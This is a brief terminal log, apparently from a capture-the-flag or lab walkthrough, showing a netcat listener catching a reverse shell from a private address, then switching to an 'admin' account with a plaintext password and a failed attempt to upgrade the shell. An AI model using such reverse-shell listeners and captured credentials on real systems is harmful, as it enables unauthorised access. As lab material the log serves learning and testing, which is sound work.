 ❯ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 192.168.40.89 40220
bash: no job control in this shell
bash-4.2$ su admin
su admin
Password: Stella
whoami
admin
script /dev/null/ -c bash
script: cannot open /dev/null/: Is a directory
Terminated
bash-4.2$